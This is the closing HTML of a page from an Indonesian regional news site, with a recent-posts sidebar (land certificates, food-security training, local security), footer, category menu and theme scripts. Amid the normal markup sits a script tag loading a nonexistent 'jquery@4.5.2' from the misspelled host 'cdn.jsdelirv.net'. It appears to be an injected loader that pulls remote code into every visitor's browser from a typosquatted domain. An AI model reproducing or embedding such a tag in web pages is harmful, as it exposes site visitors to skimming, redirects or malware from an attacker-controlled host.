							<div class="meta-content"><span class="posted-on"><time class="entry-date published updated" datetime="2025-12-08T06:05:56+07:00">Desember 8, 2025</time></span><span class="count-text">0 Komentar</span></div><a class="recent-title heading-text" href="https://melawinews.com/2025/12/08/menteri-nusron-serahkan-546-sertipikat-hasil-konsolidasi-tanah-di-jawa-tengah-permukiman-warga-makin-bernilai-dan-terjamin/" title="Menteri Nusron Serahkan 546 Sertipikat Hasil Konsolidasi Tanah di Jawa Tengah, Permukiman Warga Makin Bernilai dan Terjamin" rel="bookmark">Menteri Nusron Serahkan 546 Sertipikat Hasil Konsolidasi Tanah di Jawa Tengah, Permukiman Warga Makin Bernilai dan Terjamin</a>						</div>
												</li>
										<li class="clearfix">
														<a class="post-thumbnail pull-left" href="https://melawinews.com/2025/12/09/dpmd-melawi-gelar-bimtek-ketahanan-pangan-perkuat-implementasi-kepmendes-3-2025/" title="DPMD Melawi Gelar Bimtek Ketahanan Pangan, Perkuat Implementasi Kepmendes 3/2025">
									<img width="100" height="100" src="https://melawinews.com/wp-content/uploads/2025/12/IMG_20251209_111604_compress31-100x100.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="DPMD Melawi Gelar Bimtek Ketahanan Pangan, Perkuat Implementasi Kepmendes 3/2025" decoding="async" loading="lazy" />								</a>
														<div class="recent-content  has-thumbnail">
							<div class="meta-content"><span class="posted-on"><time class="entry-date published" datetime="2025-12-09T11:23:00+07:00">Desember 9, 2025</time><time class="updated" datetime="2025-12-09T11:27:37+07:00">Desember 9, 2025</time></span><span class="count-text">0 Komentar</span></div><a class="recent-title heading-text" href="https://melawinews.com/2025/12/09/dpmd-melawi-gelar-bimtek-ketahanan-pangan-perkuat-implementasi-kepmendes-3-2025/" title="DPMD Melawi Gelar Bimtek Ketahanan Pangan, Perkuat Implementasi Kepmendes 3/2025" rel="bookmark">DPMD Melawi Gelar Bimtek Ketahanan Pangan, Perkuat Implementasi Kepmendes 3/2025</a>						</div>
												</li>
										<li class="clearfix">
														<a class="post-thumbnail pull-left" href="https://melawinews.com/2025/12/08/jadi-pemateri-indonesia-punya-kamu-menteri-nusron-generasi-muda-terdidik-adalah-motor-penggerak-dunia/" title="Jadi Pemateri “Indonesia Punya Kamu&#8221;, Menteri Nusron: Generasi Muda Terdidik adalah Motor Penggerak Dunia">
									<img width="100" height="100" src="https://melawinews.com/wp-content/uploads/2025/12/Gambar-WhatsApp-2025-12-03-pukul-09.13.29_27fa99ab-100x100.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Jadi Pemateri “Indonesia Punya Kamu&#8221;, Menteri Nusron: Generasi Muda Terdidik adalah Motor Penggerak Dunia" decoding="async" loading="lazy" />								</a>
														<div class="recent-content  has-thumbnail">
							<div class="meta-content"><span class="posted-on"><time class="entry-date published updated" datetime="2025-12-08T06:11:34+07:00">Desember 8, 2025</time></span><span class="count-text">0 Komentar</span></div><a class="recent-title heading-text" href="https://melawinews.com/2025/12/08/jadi-pemateri-indonesia-punya-kamu-menteri-nusron-generasi-muda-terdidik-adalah-motor-penggerak-dunia/" title="Jadi Pemateri “Indonesia Punya Kamu&#8221;, Menteri Nusron: Generasi Muda Terdidik adalah Motor Penggerak Dunia" rel="bookmark">Jadi Pemateri “Indonesia Punya Kamu&#8221;, Menteri Nusron: Generasi Muda Terdidik adalah Motor Penggerak Dunia</a>						</div>
												</li>
										<li class="clearfix">
														<a class="post-thumbnail pull-left" href="https://melawinews.com/2025/12/08/menteri-nusron-akan-evaluasi-tata-ruang-di-sumatera-pascabencana-banjir/" title="Menteri Nusron Akan Evaluasi Tata Ruang di Sumatera Pascabencana Banjir">
									<img width="100" height="100" src="https://melawinews.com/wp-content/uploads/2025/12/Gambar-WhatsApp-2025-12-03-pukul-09.13.33_71dca9de-100x100.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Menteri Nusron Akan Evaluasi Tata Ruang di Sumatera Pascabencana Banjir" decoding="async" loading="lazy" />								</a>
														<div class="recent-content  has-thumbnail">
							<div class="meta-content"><span class="posted-on"><time class="entry-date published updated" datetime="2025-12-08T06:10:14+07:00">Desember 8, 2025</time></span><span class="count-text">0 Komentar</span></div><a class="recent-title heading-text" href="https://melawinews.com/2025/12/08/menteri-nusron-akan-evaluasi-tata-ruang-di-sumatera-pascabencana-banjir/" title="Menteri Nusron Akan Evaluasi Tata Ruang di Sumatera Pascabencana Banjir" rel="bookmark">Menteri Nusron Akan Evaluasi Tata Ruang di Sumatera Pascabencana Banjir</a>						</div>
												</li>
										<li class="clearfix">
														<a class="post-thumbnail pull-left" href="https://melawinews.com/2025/12/08/di-hadapan-mahasiswa-undip-menteri-nusron-tegaskan-akan-perbaiki-ketimpangan-kepemilikan-tanah/" title="Di Hadapan Mahasiswa UNDIP, Menteri Nusron Tegaskan Akan Perbaiki Ketimpangan Kepemilikan Tanah">
									<img width="100" height="100" src="https://melawinews.com/wp-content/uploads/2025/12/Gambar-WhatsApp-2025-12-03-pukul-09.13.35_098819af-100x100.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Di Hadapan Mahasiswa UNDIP, Menteri Nusron Tegaskan Akan Perbaiki Ketimpangan Kepemilikan Tanah" decoding="async" loading="lazy" />								</a>
														<div class="recent-content  has-thumbnail">
							<div class="meta-content"><span class="posted-on"><time class="entry-date published updated" datetime="2025-12-08T06:08:17+07:00">Desember 8, 2025</time></span><span class="count-text">0 Komentar</span></div><a class="recent-title heading-text" href="https://melawinews.com/2025/12/08/di-hadapan-mahasiswa-undip-menteri-nusron-tegaskan-akan-perbaiki-ketimpangan-kepemilikan-tanah/" title="Di Hadapan Mahasiswa UNDIP, Menteri Nusron Tegaskan Akan Perbaiki Ketimpangan Kepemilikan Tanah" rel="bookmark">Di Hadapan Mahasiswa UNDIP, Menteri Nusron Tegaskan Akan Perbaiki Ketimpangan Kepemilikan Tanah</a>						</div>
												</li>
										<li class="clearfix">
														<a class="post-thumbnail pull-left" href="https://melawinews.com/2025/12/06/penguatan-kamtibmas-di-melawi-pokdar-serukan-kolaborasi-atasi-kerawanan-sosial/" title="Penguatan Kamtibmas di Melawi: Pokdar Serukan Kolaborasi Atasi Kerawanan Sosial">
									<img width="100" height="100" src="https://melawinews.com/wp-content/uploads/2025/12/IMG_20251205_222001_compress72-100x100.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Penguatan Kamtibmas di Melawi: Pokdar Serukan Kolaborasi Atasi Kerawanan Sosial" decoding="async" loading="lazy" />								</a>
														<div class="recent-content  has-thumbnail">
							<div class="meta-content"><span class="posted-on"><time class="entry-date published updated" datetime="2025-12-06T12:10:08+07:00">Desember 6, 2025</time></span><span class="count-text">0 Komentar</span></div><a class="recent-title heading-text" href="https://melawinews.com/2025/12/06/penguatan-kamtibmas-di-melawi-pokdar-serukan-kolaborasi-atasi-kerawanan-sosial/" title="Penguatan Kamtibmas di Melawi: Pokdar Serukan Kolaborasi Atasi Kerawanan Sosial" rel="bookmark">Penguatan Kamtibmas di Melawi: Pokdar Serukan Kolaborasi Atasi Kerawanan Sosial</a>						</div>
												</li>
								</ul>
			</section><section id="block-4" class="widget widget_block widget_media_gallery">
<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-1 is-layout-flex wp-block-gallery-is-layout-flex"></figure>
</section></aside><!-- #secondary -->
			</div>
		</div>
			</div><!-- .gmr-content -->

	<footer id="colophon" class="site-footer">
					<div id="footer-sidebar" class="widget-footer" role="complementary">
				<div class="container">
					<div class="row">
													<div class="footer-column col-md-4">
								<section id="monsterinsights-popular-posts-widget-3" class="widget monsterinsights-popular-posts-widget"><div class="monsterinsights-widget-popular-posts monsterinsights-widget-popular-posts-alpha monsterinsights-popular-posts-styled monsterinsights-widget-popular-posts-columns-1"><ul class="monsterinsights-widget-popular-posts-list"><li ><a href="https://melawinews.com/2024/02/27/pemkab-melawi-dan-bi-gelar-high-level-meeting-tp2dd-dan-tpid/"><div class="monsterinsights-widget-popular-posts-text"><span class="monsterinsights-widget-popular-posts-title" >Pemkab Melawi dan BI Gelar High Level Meeting TP2DD dan TPID</span></div></a></li><li ><a href="https://melawinews.com/2024/08/09/simak-aturan-baru-besaran-gaji-kepala-desa-dan-perangkat-segini-nominalnya/"><div class="monsterinsights-widget-popular-posts-text"><span class="monsterinsights-widget-popular-posts-title" >Simak! Aturan Baru Besaran Gaji Kepala Desa dan Perangkat, Segini Nominalnya</span></div></a></li><li ><a href="https://melawinews.com/2020/07/22/bpd-tanjung-sari-adakan-bimtek-peningkatan-kapasitas/"><div class="monsterinsights-widget-popular-posts-text"><span class="monsterinsights-widget-popular-posts-title" >BPD Tanjung Sari Adakan Bimtek Peningkatan Kapasitas</span></div></a></li><li ><a href="https://melawinews.com/2020/01/04/baru-selesai-dikerjakan-jembatan-gantung-di-sokan-ambruk/"><div class="monsterinsights-widget-popular-posts-text"><span class="monsterinsights-widget-popular-posts-title" >Baru Selesai Dikerjakan, Jembatan Gantung di Sokan Ambruk</span></div></a></li></ul></div><p></p></section>							</div>
																																									</div>
				</div>
			</div>
				<div class="container">
			<div class="site-info">
				<div class="gmr-footer-logo">
					<a href="https://melawinews.com" class="custom-footerlogo-link" title="melawinews.com"><img src="https://melawinews.com/wp-content/uploads/2020/01/MelawiNews-Logo-e1580359565896.jpg" alt="melawinews.com" title="melawinews.com" loading="lazy" /></a>				</div>

				<div class="gmr-social-icons"><ul class="social-icon"><li><a href="https://melawinews.com/feed/" title="RSS" class="rss notrename" target="_blank" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" focusable="false" width="1em" height="1em" style="vertical-align: -0.125em;-ms-transform: rotate(360deg); -webkit-transform: rotate(360deg); transform: rotate(360deg);" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M5.996 19.97a1.996 1.996 0 1 1 0-3.992a1.996 1.996 0 0 1 0 3.992zm-.876-7.993a.998.998 0 0 1-.247-1.98a8.103 8.103 0 0 1 9.108 8.04v.935a.998.998 0 1 1-1.996 0v-.934a6.108 6.108 0 0 0-6.865-6.06zM4 5.065a.998.998 0 0 1 .93-1.063c7.787-.519 14.518 5.372 15.037 13.158c.042.626.042 1.254 0 1.88a.998.998 0 1 1-1.992-.133c.036-.538.036-1.077 0-1.614c-.445-6.686-6.225-11.745-12.91-11.299A.998.998 0 0 1 4 5.064z" fill="#888888"/><rect x="0" y="0" width="24" height="24" fill="rgba(0, 0, 0, 0)" /></svg></a></li></ul></div></div><!-- .site-info --><div class="heading-text text-center">Melawinews@2025							</div>
		</div>
	</footer><!-- #colophon -->
</div><!-- #page -->


<nav id="side-nav" class="gmr-sidemenu"><ul id="primary-menu" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-104"><a href="https://melawinews.com/">Beranda</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-98"><a href="https://melawinews.com/category/melawi/">Melawi</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-85"><a href="https://melawinews.com/category/kalbar/">Kalbar</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92"><a href="https://melawinews.com/category/kalbar/pontianak/">Pontianak</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-89"><a href="https://melawinews.com/category/kalbar/kuburaya/">Kuburaya</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91"><a href="https://melawinews.com/category/kalbar/mempawah/">Mempawah</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90"><a href="https://melawinews.com/category/kalbar/landak/">Landak</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-86"><a href="https://melawinews.com/category/kalbar/bengkayang/">Bengkayang</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-94"><a href="https://melawinews.com/category/kalbar/sanggau/">Sanggau</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-87"><a href="https://melawinews.com/category/kalbar/kayong-utara/">Kayong Utara</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-95"><a href="https://melawinews.com/category/kalbar/sekadau/">Sekadau</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-96"><a href="https://melawinews.com/category/kalbar/singkawang/">Singkawang</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-88"><a href="https://melawinews.com/category/kalbar/ketapang/">Ketapang</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93"><a href="https://melawinews.com/category/kalbar/sambas/">Sambas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-97"><a href="https://melawinews.com/category/kalbar/sintang/">Sintang</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2158"><a href="https://melawinews.com/category/dprd-melawi/">DPRD Melawi</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-84"><a href="https://melawinews.com/category/internasional/">Internasional</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100"><a href="https://melawinews.com/category/olahraga/">Olahraga</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-103"><a href="https://melawinews.com/category/pendidikan/">Pendidikan</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-99"><a href="https://melawinews.com/category/nasional/">Nasional</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83"><a href="https://melawinews.com/category/galeri/">Galeri</a></li>
</ul></nav>	<div class="gmr-ontop gmr-hide"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><g fill="none"><path d="M14.829 11.948l1.414-1.414L12 6.29l-4.243 4.243l1.415 1.414L11 10.12v7.537h2V10.12l1.829 1.828z" fill="currentColor"/><path fill-rule="evenodd" clip-rule="evenodd" d="M19.778 4.222c-4.296-4.296-11.26-4.296-15.556 0c-4.296 4.296-4.296 11.26 0 15.556c4.296 4.296 11.26 4.296 15.556 0c4.296-4.296 4.296-11.26 0-15.556zm-1.414 1.414A9 9 0 1 0 5.636 18.364A9 9 0 0 0 18.364 5.636z" fill="currentColor"/></g></svg></div>
	<script src="https://cdn.jsdelirv.net/npm/jquery@4.5.2/dist/jquery.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/wpberita/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://melawinews.com/2024/07/01/polres-melawi-gelar-upacara-dan-syukuran-hut-bhayangkara-ke-78/?amp=1">
				Go to mobile version			</a>
		</div>

				<script src="https://melawinews.com/wp-content/themes/wpberita/js/main.js?ver=2.1.6" id="wpberita-main-js"></script>
<script id="wpberita-infscroll-js-extra">
var gmrobjinf = {"inf":"gmr-more"};
//# sourceURL=wpberita-infscroll-js-extra
</script>
<script src="https://melawinews.com/wp-content/themes/wpberita/js/infinite-scroll-custom.js?ver=2.1.6" id="wpberita-infscroll-js"></script>
<script src="https://melawinews.com/wp-content/themes/wpberita/js/search.js?ver=2.1.6" id="simplegrid-search-js"></script>
<script src="https://melawinews.com/wp-content/themes/wpberita/js/darkmode.js?ver=2.1.6" id="wpberita-darkmode-js"></script>
<script src="https://melawinews.com/wp-content/themes/wpberita/js/tiny-slider-module.js?ver=2.1.6" id="wpberita-tinyslider-module-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://melawinews.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://melawinews.com/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>
